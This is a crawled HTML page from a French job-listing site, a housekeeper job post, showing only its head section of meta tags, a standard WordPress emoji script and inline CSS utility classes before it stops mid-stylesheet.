

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cmonjob.net/?post_type=job_listing&p=157
body_size: 38270
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<!-- Mobile Specific -->
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no">
<!--[if IE 7 ]>  <html class="isie ie7 oldie no-js" lang="fr-FR"> <![endif]-->
<!--[if IE 8 ]>  <html class="isie ie8 oldie no-js" lang="fr-FR"> <![endif]-->
<!--[if IE 9 ]>  <html class="isie ie9 no-js" lang="fr-FR"> <![endif]-->
<!-- Favicons Icon -->
<link rel="shortcut icon" href="https://www.cmonjob.net/wp-content/uploads/2021/06/favicon.png"/>
<title>Recherche menagère &#8211; C&#039;MonJob</title>
<meta name='robots' content='max-image-preview:large, noindex, follow' />
<link rel="manifest" href="https://www.cmonjob.net/pwa-manifest.json">
<link rel="apple-touch-screenshots-precomposed" sizes="512x512" href="https://www.cmonjob.net/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://www.cmonjob.net/wp-content/uploads/2021/05/CMon-Job-03-1-e1620411436888.png">
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//touchpay.gutouch.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="C&#039;MonJob &raquo; Flux" href="https://www.cmonjob.net/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="C&#039;MonJob &raquo; Flux des commentaires" href="https://www.cmonjob.net/?feed=comments-rss2" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cmonjob.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cmonjob.net/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-blue: #1767ef;--wp--preset--color--light-gray: #eee;--wp--preset--color--dark-gray: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute {
  position: absolute !important;
}

.ext-relative {
  position: relative !important;
}

.ext-top-base {
  top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-top-lg {
  top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--top-base {
  top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--top-lg {
  top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-right-base {
  right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-right-lg {
  right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--right-base {
  right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--right-lg {
  right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-bottom-base {
  bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-bottom-lg {
  bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--bottom-base {
  bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--bottom-lg {
  bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-left-base {
  left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-left-lg {
  left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--left-base {
  left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--left-lg {
  left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-order-1 {
  order: 1 !important;
}

.ext-order-2 {
  order: 2 !important;
}

.ext-col-auto {
  grid-column: auto !important;
}

.ext-col-span-1 {
  grid-column: span 1 / span 1 !important;
}

.ext-col-span-2 {
  grid-column: span 2 / span 2 !important;
}

.ext-col-span-3 {
  grid-column: span 3 / span 3 !important;
}

.ext-col-span-4 {
  grid-column: span 4 / span 4 !important;
}

.ext-col-span-5 {
  grid-column: span 5 / span 5 !important;
}

.ext-col-span-6 {
  grid-column: span 6 / span 6 !important;
}

.ext-col-span-7 {
  grid-column: span 7 / span 7 !important;
}

.ext-col-span-8 {
  grid-column: span 8 / span 8 !important;
}

.ext-col-span-9 {
  grid-column: span 9 / span 9 !important;
}

.ext-col-span-10 {
  grid-column: span 10 / span 10 !important;
}

.ext-col-span-11 {
  grid-column: span 11 / span 11 !important;
}

.ext-col-span-12 {
  grid-column: span 12 / span 12 !important;
}

.ext-col-span-full {
  grid-column: 1 / -1 !important;
}

.ext-col-start-1 {
  grid-column-start: 1 !important;
}

.ext-col-start-2 {
  grid-column-start: 2 !important;
}

.ext-col-start-3 {
  grid-column-start: 3 !important;
}

.ext-col-start-4 {
  grid-column-start: 4 !important;
}

.ext-col-start-5 {
  grid-column-start: 5 !important;
}

.ext-col-start-6 {
  grid-column-start: 6 !important;
}

.ext-col-start-7 {
  grid-column-start: 7 !important;
}

.ext-col-start-8 {
  grid-column-start: 8 !important;
}

.ext-col-start-9 {
  grid-column-start: 9 !important;
}

.ext-col-start-10 {
  grid-column-start: 10 !important;
}

.ext-col-start-11 {
  grid-column-start: 11 !important;
}

.ext-col-start-12 {
  grid-column-start: 12 !important;
}

.ext-col-start-13 {
  grid-column-start: 13 !important;
}

.ext-col-start-auto {
  grid-column-start: auto !important;
}

.ext-col-end-1 {
  grid-column-end: 1 !important;
}

.ext-col-end-2 {
  grid-column-end: 2 !important;
}

.ext-col-end-3 {
  grid-column-end: 3 !important;
}

.ext-col-end-4 {
  grid-column-end: 4 !important;
}

.ext-col-end-5 {
  grid-column-end: 5 !important;
}

.ext-col-end-6 {
  grid-column-end: 6 !important;
}

.ext-col-end-7 {
  grid-column-end: 7 !important;
}

.ext-col-end-8 {
  grid-column-end: 8 !important;
}

.ext-col-end-9 {
  grid-column-end: 9 !important;
}

.ext-col-end-10 {
  grid-column-end: 10 !important;
}

.ext-col-end-11 {
  grid-column-end: 11 !important;
}

.ext-col-end-12 {
  grid-column-end: 12 !important;
}

.ext-col-end-13 {
  grid-column-end: 13 !important;
}

.ext-col-end-auto {
  grid-column-end: auto !important;
}

.ext-row-auto {
  grid-row: auto !important;
}

.ext-row-span-1 {
  grid-row: span 1 / span 1 !important;
}

.ext-row-span-2 {
  grid-row: span 2 / span 2 !important;
}

.ext-row-span-3 {
  grid-row: span 3 / span 3 !important;
}

.ext-row-span-4 {
  grid-row: span 4 / span 4 !important;
}

.ext-row-span-5 {
  grid-row: span 5 / span 5 !important;
}

.ext-row-span-6 {
  grid-row: span 6 / span 6 !important;
}

.ext-row-span-full {
  grid-row: 1 / -1 !important;
}

.ext-row-start-1 {
  grid-row-start: 1 !important;
}

.ext-row-start-2 {
  grid-row-start: 2 !important;
}

.ext-row-start-3 {
  grid-row-start: 3 !important;
}

.ext-row-start-4 {
  grid-row-start: 4 !important;
}

.ext-row-start-5 {
  grid-row-start: 5 !important;
}

.ext-row-start-6 {
  grid-row-start: 6 !important;
}

.ext-row-start-7 {
  grid-row-start: 7 !important;
}

.ext-row-start-auto {
  grid-row-start: auto !important;
}

.ext-row-end-1 {
  grid-row-end: 1 !important;
}

.ext-row-end-2 {
  grid-row-end: 2 !important;
}

.ext-row-end-3 {
  grid-row-end: 3 !important;
}

.ext-row-end-4 {
  grid-row-end: 4 !important;
}

.ext-row-end-5 {
  grid-row-end: 5 !important;
}

.ext-row-end-6 {
  grid-row-end: 6 !important;
}

.ext-row-end-7 {
  grid-row-end: 7 !important;
}

.ext-row-end-auto {
  grid-row-end: auto !important;
}

.ext-m-0:not([style*="margin"]) {
  margin: 0 !important;
}

.ext-m-auto:not([style*="margin"]) {
  margin: auto !important;
}

.ext-m-base:not([style*="margin"]) {
  margin: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-m-lg:not([style*="margin"]) {
  margin: var(--extendify--spacing--large, 3rem) !important;
}

.ext--m-base:not([style*="margin"]) {
  margin: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--m-lg:not([style*="margin"]) {
  margin: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mx-0:not([style*="margin"]) {
  margin-left: 0 !important;
  margin-right: 0 !important;
}

.ext-mx-auto:not([style*="margin"]) {
  margin-left: auto !important;
  margin-right: auto !important;
}

.ext-mx-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mx-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mx-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mx-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-my-0:not([style*="margin"]) {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}

.ext-my-auto:not([style*="margin"]) {
  margin-top: auto !important;
  margin-bottom: auto !important;
}

.ext-my-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-my-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--my-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--my-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mt-0:not([style*="margin"]) {
  margin-top: 0 !important;
}

.ext-mt-auto:not([style*="margin"]) {
  margin-top: auto !important;
}

.ext-mt-base:not([style*="margin"]) {
  margin-top: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mt-lg:not([style*="margin"]) {
  margin-top: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mt-base:not([style*="margin"]) {
  margin-top: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mt-lg:not([style*="margin"]) {
  margin-top: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mr-0:not([style*="margin"]) {
  margin-right: 0 !important;
}

.ext-mr-auto:not([style*="margin"]) {
  margin-right: auto !important;
}

.ext-mr-base:not([style*="margin"]) {
  margin-right: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mr-lg:not([style*="margin"]) {
  margin-right: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mr-base:not([style*="margin"]) {
  margin-right: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mr-lg:not([style*="margin"]) {
  margin-right: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-mb-0:not([style*="margin"]) {
  margin-bottom: 0 !important;
}

.ext-mb-auto:not([style*="margin"]) {
  margin-bottom: auto !important;
}

.ext-mb-base:not([style*="margin"]) {
  margin-bottom: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-mb-lg:not([style*="margin"]) {
  margin-bottom: var(--extendify--spacing--large, 3rem) !important;
}

.ext--mb-base:not([style*="margin"]) {
  margin-bottom: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--mb-lg:not([style*="margin"]) {
  margin-bottom: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-ml-0:not([style*="margin"]) {
  margin-left: 0 !important;
}

.ext-ml-auto:not([style*="margin"]) {
  margin-left: auto !important;
}

.ext-ml-base:not([style*="margin"]) {
  margin-left: var(--wp--style--block-gap, 1.75rem) !important;
}

.ext-ml-lg:not([style*="margin"]) {
  margin-left: var(--extendify--spacing--large, 3rem) !important;
}

.ext--ml-base:not([style*="margin"]) {
  margin-left: calc(var(--wp--style--block-gap, 1.75rem) * -1) !important;
}

.ext--ml-lg:not([style*="margin"]) {
  margin-left: calc(var(--extendify--spacing--large, 3rem) * -1) !important;
}

.ext-block {
  display: block !important;
}

.ext-inline-block {
  display: inline-block !important;
}

.ext-inline {
  display: inline !important;
}

.ext-flex {
  display: flex !important;
}

.ext-inline-flex {
  display: inline-flex !important;
}

.ext-grid {
  display: grid !important;
}

.ext-inline-grid {
  display: inline-grid !important;
}

.ext-hidden {
  display: none !important;
}

.ext-w-auto {
  width: auto !important;
}

.ext-w-full {
  width: 100% !important;
}

.ext-max-w-full {
  max-width: 100% !important;
}

.ext-flex-1 {
  flex: 1 1 0% !important;
}

.ext-flex-auto {
  flex: 1 1 auto !important;
}

.ext-flex-initial {
  flex: 0 1 auto !important;
}

.ext-flex-none {
  flex: none !important;
}

.ext-flex-shrink-0 {
  flex-shrink: 0 !important;
}

.ext-flex-shrink {
  flex-shrink: 1 !important;
}

.ext-flex-grow-0 {
  flex-grow: 0 !important;
}

.ext-flex-grow {
  flex-grow: 1 !important;
}

.ext-list-none {
  list-style-type: none !important;
}

.ext-grid-cols-1 {
  grid-template-columns: repeat(1, minmax(0, 1fr)) !important;
}

.ext-grid-cols-2 {
  grid-template-columns: repeat(2, minmax(0, 1fr)) !important;
}

.ext-grid-cols-3 {
  grid-template-columns: repeat(3, minmax(0, 1fr)) !important;
}

.ext-grid-cols-4 {
  grid-template-columns: repeat(4, minmax(0, 1fr)) !important;
}

.ext-grid-cols-5 {
  grid-template-columns: repeat(5, minmax(0, 1fr)) !important;
}

.ext-grid-cols-6 {
  grid-template-columns: repeat(6, minmax(0, 1fr)) !important;
}

.ext-grid-cols-7 {
  grid-template-columns: repeat(7, minmax(0, 1fr)) !important;
}

.ext-grid-cols-8 {
  grid-template-columns: repeat(8, minmax(0, 1fr)) !important;
}

.ext-grid-cols-9 {
  grid-template-columns: repeat(9, minmax(0, 1fr)) !important;
}

.ext-grid-cols-10 {
  grid-template-columns: repeat(10, minmax(0, 1fr)) !important;
}

.ext-grid-cols-11 {
  grid-template-columns: repeat(11, minmax(0, 1fr)) !important;
}

.ext-grid-cols-12 {
  grid-template-columns: repeat(12, minmax(0, 1fr)) !important;
}

.ext-grid-cols-none {
  grid-template-columns: none !important;
}

.ext-grid-rows-1 {
